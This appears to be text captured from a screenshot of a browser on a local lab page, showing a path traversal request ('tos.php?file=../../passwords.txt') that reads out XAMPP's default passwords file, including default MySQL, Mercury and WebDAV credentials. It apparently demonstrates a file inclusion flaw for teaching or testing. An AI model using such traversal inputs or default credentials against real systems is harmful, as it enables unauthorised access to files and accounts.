 http://127.0....passwords.txt
127.0.0.1/vulnerable/tos.php?file=../../passwords.txt
130%
Search
### XAMPP Default Passwords ### 1) MySQL (phpMyAdmin): User: root Password: (means no password!) 2) FileZilla
FTP: [ You have to create a new user on the FileZilla Interface ] 3) Mercury (not in the USB & lite version): Postmaster:
Postmaster (postmaster@localhost) Administrator: Admin (admin@localhost) User: newuser Password: wampp 4)
WEBDAV: User: xampp-dav-unsecure Password: ppmax2011 Attention: WEBDAV is not active since XAMPP Version
1.7.4. For activation please comment out the httpd-dav.conf and following modules in the httpd.conf LoadModule
dav_module modules/mod_dav.so LoadModule dav_fs_module modules/mod_dav_fs.so Please do not forget ro refresh the
WEBDAV authentification (users and passwords).